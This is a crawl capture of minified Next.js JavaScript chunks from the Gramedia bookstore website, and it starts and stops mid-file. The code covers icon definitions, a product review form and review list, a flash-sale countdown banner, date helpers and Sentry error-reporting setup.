1-.41.5H6.5a.5.5 0 0 1-.09-1H9.5c.28 0 .5.22.5.5Zm0 3.5a.5.5 0 0 1-.41.48L9.5 12h-3a.5.5 0 0 1-.09-.99H9.5c.28 0 .5.22.5.5Z"]),u=(0,n.k)("DocumentOnePage24Filled","24",["M6.25 2C5.01 2 4 3 4 4.25v15.5C4 20.99 5 22 6.25 22h11.5c1.24 0 2.25-1 2.25-2.25V4.25C20 3.01 19 2 17.75 2H6.25Zm1.5 4h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM7 16.75c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1-.75-.75ZM7.75 11h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Z"]),r=(0,n.k)("Edit12Regular","12",["M10.44 1.56a1.91 1.91 0 0 0-2.7 0l-.55.55a.5.5 0 0 0-.08.08L1.65 7.65a.5.5 0 0 0-.14.25l-.5 2.5a.5.5 0 0 0 .59.59l2.5-.5a.5.5 0 0 0 .26-.14l6.08-6.08c.75-.75.75-1.96 0-2.7ZM7.5 3.21l1.3 1.3-5.04 5.03-1.62.32.32-1.61L7.5 3.2Zm2 .58L8.2 2.5l.24-.23a.91.91 0 1 1 1.3 1.3l-.24.22Z"]),h=(0,n.k)("Edit16Filled","16",["M10.53 1.76a2.62 2.62 0 1 1 3.7 3.71l-.77.78-3.71-3.7.78-.79ZM9.04 3.25 2.66 9.64c-.38.37-.64.84-.78 1.35l-.86 3.39a.5.5 0 0 0 .6.6l3.39-.86c.51-.14.98-.4 1.35-.78l6.39-6.38-3.7-3.71Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.8f212176c4e83b23.js
body_size: 4505
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="7d315e51-e4df-4f4b-90c3-5e4e52d3c53b",e._sentryDebugIdIdentifier="sentry-dbid-7d315e51-e4df-4f4b-90c3-5e4e52d3c53b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,s){s.d(t,{Z:function(){return Z}});var a=s(52676),n=s(86093),r=s(85910),i=s(84818),l=s(27418),d=s(93110),o=s(74976),c=s(73094),u=s(68774),m=s(98160),x=s(93570),f=s(57527),h=s(51298),v=s(89188),y=s(53856),w=s(80109),p=s(30599),j=s(33756),g=s(54318),b=s(26304),N=s(97143),P=s(99031),k=s(64509),R=e=>{let{onSuccess:t,onError:s}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let s=await t.json();if(s.code!==P.iH)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==s||s(e)}})},S=s(94539),A=e=>{var t,s,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,a.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[f.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,a.jsxs)("div",{className:"flex items-center gap-4",children:[(0,a.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,a.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(s=n[0])||void 0===s?void 0:s.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,a.jsxs)("div",{children:[(0,a.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,a.jsx)("h2",{className:(0,h.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,a.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,a.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,a.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,a.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,a.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,a.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,a.jsx)("label",{className:"flex items-center",children:(0,a.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,a.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,a.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:s}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,a.jsxs)(a.Fragment,{children:[o&&(0,a.jsx)(d.Vq,{open:t,onOpenChange:s,children:(0,a.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,a.jsx)(d.fK,{children:(0,a.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,a.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,a.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,a.jsx)(d.GG,{asChild:!0,children:(0,a.jsx)("div",{className:"absolute right-0 top-0",children:(0,a.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,a.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,a.jsx)(A,{onClose:()=>s(!1)})})]})}),!o&&(0,a.jsx)(i.d.Root,{open:t,onOpenChange:s,"data-testid":"readMoreDescriptionContainer",children:(0,a.jsxs)(i.d.Portal,{children:[(0,a.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,a.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,a.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,a.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,a.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,a.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,a.jsx)(A,{onClose:()=>s(!1)})})]})})]})})]})}},18328:function(e,t,s){var a=s(52676),n=s(85910),r=s(37058),i=s.n(r),l=s(75271),d=s(8404),o=s(93570),c=s(19011),u=s(89188),m=s(74790),x=s(15967);t.Z=e=>{let{productMetaId:t}=e,{t:s}=(0,n.$G)(),[r,f]=(0,l.useState)(!1),{navigateToProtectedRoute:h}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,a.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,a.jsx)(m.Z,{isOpen:r,onOpenChange:e=>f(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,a.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,a.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,a.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:s("productDetailReviewEmptyStateTitle")}),(0,a.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:s("productDetailReviewEmptyStateDescription")}),(0,a.jsx)(u.Z,{onClick:async()=>h({onAuthorized:()=>f(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:s(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,s){var a=s(52676),n=s(64318),r=s(75271),i=s(12566),l=s(93570),d=s(51804),o=s(51298),c=s(27418),u=s(70986),m=s(30599),x=s(33756);t.Z=e=>{let{author:t,date:s,avatarSrc:f,content:h,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==h?void 0:h.length)||0)>g,k=!b&&P?(null==h?void 0:h.substring(0,g))+"...":h;return(0,a.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,a.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)(m.Z,{src:f||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,a.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(s,p)})]})]}),(0,a.jsx)("div",{className:"flex",children:(0,a.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,a.jsxs)("div",{className:"w-full",children:[(0,a.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,a.jsx)("div",{className:"flex w-full justify-end",children:(0,a.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,a.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,s){var a=s(52676),n=s(412),r=s(33756);t.Z=e=>{let{}=e;return(0,a.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,a.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,a.jsxs)("div",{children:[(0,a.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,a.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,a.jsx)("div",{className:"flex",children:(0,a.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,a.jsxs)("div",{className:"w-full",children:[(0,a.jsxs)("div",{className:"mb-1",children:[(0,a.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,a.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,a.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,a.jsx)("div",{className:"flex w-full justify-end",children:(0,a.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,s){var a=s(64913),n=s(78491);t.Z=()=>{let e=(0,a.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:s,onBeforeNavigate:a}=t;null==a||a();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==s||s();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,s){s.d(t,{Q:function(){return a},d:function(){return n}});let a="api/v2/order/tracking",n="api/v2/public/reviews"},70503:function(e,t,s){var a=s(36113),n=s(68774),r=s(5537),i=s(57527),l=s(99031),d=s(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:s=1}=e;try{let e=a.Z.stringifyUrl({url:r.d,query:{...t,page:s,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:s=0}={}}=e;return t<s?t+1:null},cacheTime:0})}},15967:function(e,t,s){var a=s(83905),n=s(36113),r=s(68774),i=s(97143),l=s(57527),d=s(64509),o=s(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),s=await (0,d.Z)(e),a=await s.json();if("success"!==a.code)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token"))})}},51804:function(e,t,s){s.d(t,{$:function(){return i},V:function(){return r}});var a=s(7672),n=s.n(a);function r(e,t){if(!e)return"";let s=n()(e).locale("id").startOf("day"),a=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return s.isSame(a)?null==t?void 0:t("today"):s.locale("id").isSame(r)?null==t?void 0:t("yesterday"):s.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js
body_size: 590
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="8cfcac35-907c-446e-ae80-078b8cd05fb4",e._sentryDebugIdIdentifier="sentry-dbid-8cfcac35-907c-446e-ae80-078b8cd05fb4")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9436],{30033:function(e,a,n){n.d(a,{Esq:function(){return d},NsO:function(){return c},Qpu:function(){return i},_GI:function(){return r},dHT:function(){return t},to0:function(){return o}});var l=n(74517);let c=(0,l.k)("ArrowTrending16Filled","16",["M8.75 4h4.55l.1.02.12.03.1.05.04.02.05.03.07.07.09.1.06.1.04.1.02.1.01.13v4.5a.75.75 0 0 1-1.5.1V6.57l-4.22 4.22a.75.75 0 0 1-.98.08l-.08-.08-1.47-1.47-2.47 2.47a.75.75 0 0 1-1.13-.98l.07-.08 3-3c.26-.27.68-.3.98-.07l.08.07 1.47 1.47 3.7-3.69h-2.7a.75.75 0 0 1-.74-.65L8 4.75c0-.41.34-.75.75-.75Z"],{flipInRtl:!0}),t=(0,l.k)("ArrowTrending24Filled","24",["M14 5.5h7a1 1 0 0 1 1 .88v7.12a1 1 0 0 1-2 .12V8.9l-7.3 7.3a1 1 0 0 1-1.31.08l-.1-.08L9 13.9l-5.28 5.3a1 1 0 0 1-1.5-1.32l.08-.1 6-6a1 1 0 0 1 1.32-.08l.1.08L12 14.1l6.58-6.59H14a1 1 0 0 1-.99-.88V6.5a1 1 0 0 1 .88-1H21h-7Z"],{flipInRtl:!0}),r=(0,l.k)("Book16Filled","16",["M11 1H5a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h7.5a.5.5 0 0 0 0-1H5a1 1 0 0 1-1-1h8.5a.5.5 0 0 0 .5-.5V3a2 2 0 0 0-2-2ZM5 3.5h6c.28 0 .5.22.5.5v1a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V4c0-.28.22-.5.5-.5Z"]),d=(0,l.k)("Book20Filled","20",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),i=(0,l.k)("Book24Filled","24",["M6.5 2A2.5 2.5 0 0 0 4 4.5v15A2.5 2.5 0 0 0 6.5 22h13.25a.75.75 0 0 0 0-1.5H6.5a1 1 0 0 1-1-1h14.25c.41 0 .75-.34.75-.75V4.5A2.5 2.5 0 0 0 18 2H6.5ZM8 5h8a1 1 0 0 1 1 1v1a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1Z"]),o=(0,l.k)("Box20Filled","20",["m10 7.96 3.03-1.21-7.5-3-2.59 1.03a1.5 1.5 0 0 0-.36.21L10 7.96Zm-7.96-2.1c-.03.1-.04.2-.04.32v7.64c0 .62.37 1.17.94 1.4l5.76 2.3c.26.1.53.17.8.21v-8.9L2.04 5.86Zm8.46 11.87c.27-.04.54-.1.8-.21l5.76-2.3c.57-.23.94-.78.94-1.4V6.18c0-.11-.01-.22-.04-.33L10.5 8.84v8.9ZM17.42 5l-3.04 1.22-7.5-3 1.82-.73a3.5 3.5 0 0 1 2.6 0l5.76 2.3c.13.06.25.13.36.21Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.cdebfcf946f6039e.js
body_size: 1136
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="34fbd20f-0f34-4914-9c5d-9678e9c04767",e._sentryDebugIdIdentifier="sentry-dbid-34fbd20f-0f34-4914-9c5d-9678e9c04767")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:o,iconClassName:c,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",o),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",c),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},o=n(93570),c=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,c.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:o.AK,alt:"banner-flashsale",src:b,sizes:o.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.5eeb0bfca7b1ed13.js
body_size: 59
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="4dda4bb0-3002-4784-833d-392366c39319",e._sentryDebugIdIdentifier="sentry-dbid-4dda4bb0-3002-4784-833d-392366c39319")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,d){d.r(n);var t=d(70308),r=d(74270),o=d(75271);n.default=()=>((0,o.useEffect)(()=>{(0,t.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,d,t,o){r.Tb&&o&&(0,r.Tb)(o,{extra:{message:e,source:n,lineno:d,colno:t}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js
body_size: 1218
content:
!function(){try{var n="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l=Error().stack;l&&(n._sentryDebugIds=n._sentryDebugIds||{},n._sentryDebugIds[l]="f9cbc38d-a75f-4434-b930-f80506991757",n._sentryDebugIdIdentifier="sentry-dbid-f9cbc38d-a75f-4434-b930-f80506991757")}catch(n){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5171],{64318:function(n,l,e){e.d(l,{BTs:function(){return i},EL4:function(){return s},Fsq:function(){return u},G3S:function(){return Z},HRo:function(){return g},Kfv:function(){return c},MjZ:function(){return R},Mkd:function(){return b},Nb1:function(){return f},RUf:function(){return y},Twi:function(){return L},Uhi:function(){return h},Wiy:function(){return w},ZwC:function(){return o},_2B:function(){return d},_4M:function(){return k},bLX:function(){return v},ki3:function(){return C},m5b:function(){return t},mHO:function(){return F},yNO:function(){return r},yYp:function(){return M}});var a=e(74517);let r=(0,a.k)("ChatMultiple24Regular","24",["M9.56 3a7.5 7.5 0 0 0-6.8 10.67l-.72 2.84c-.23.92.59 1.75 1.5 1.53l2.93-.7A7.5 7.5 0 1 0 9.56 3Zm-6 7.5a6 6 0 1 1 3.33 5.37l-.24-.12-.27.07-2.78.66.69-2.7.07-.28-.13-.25a5.97 5.97 0 0 1-.67-2.75Zm11 10.5a7.47 7.47 0 0 1-5.1-2 8.28 8.28 0 0 0 2.18-.26 5.97 5.97 0 0 0 5.6.13l.24-.12.26.07c.92.22 1.96.44 2.74.6-.18-.74-.41-1.75-.64-2.64l-.07-.28.13-.25a5.97 5.97 0 0 0-2.09-7.8 8.44 8.44 0 0 0-.8-2.04 7.5 7.5 0 0 1 4.35 10.26l.67 2.8c.2.9-.57 1.7-1.47 1.5-.72-.15-1.87-.39-2.91-.63-.94.42-1.99.66-3.09.66Z"]),t=(0,a.k)("Checkmark12Regular","12",["M9.85 3.15c.2.2.2.5 0 .7l-4.5 4.5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 1 1 .7-.7L5 7.29l4.15-4.14c.2-.2.5-.2.7 0Z"]),u=(0,a.k)("Checkmark16Filled","16",["M14.05 3.49c.28.3.27.77-.04 1.06l-7.93 7.47A.85.85 0 0 1 4.9 12L2.22 9.28a.75.75 0 1 1 1.06-1.06l2.24 2.27 7.47-7.04a.75.75 0 0 1 1.06.04Z"]),c=(0,a.k)("Checkmark16Regular","16",["M13.86 3.66a.5.5 0 0 1-.02.7l-7.93 7.48a.6.6 0 0 1-.84-.02L2.4 9.1a.5.5 0 0 1 .72-.7l2.4 2.44 7.65-7.2a.5.5 0 0 1 .7.02Z"]),i=(0,a.k)("Checkmark24Filled","24",["m8.5 16.59-3.8-3.8a1 1 0 0 0-1.4 1.42l4.5 4.5a1 1 0 0 0 1.4 0l11-11a1 1 0 0 0-1.4-1.42L8.5 16.6Z"]),o=(0,a.k)("ChevronDown12Filled","12",["M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z"]),f=(0,a.k)("ChevronDown16Filled","16",["M3.2 5.74a.75.75 0 0 1 1.06-.04L8 9.23l3.74-3.53a.75.75 0 1 1 1.02 1.1l-4.25 4a.75.75 0 0 1-1.02 0l-4.25-4a.75.75 0 0 1-.04-1.06Z"]),k=(0,a.k)("ChevronDown20Regular","20",["M15.85 7.65c.2.2.2.5 0 .7l-5.46 5.49a.55.55 0 0 1-.78 0L4.15 8.35a.5.5 0 1 1 .7-.7L10 12.8l5.15-5.16c.2-.2.5-.2.7 0Z"]),d=(0,a.k)("ChevronDown24Filled","24",["M4.3 8.3a1 1 0 0 1 1.4 0l6.3 6.29 6.3-6.3a1 1 0 1 1 1.4 1.42l-7 7a1 1 0 0 1-1.4 0l-7-7a1 1 0 0 1 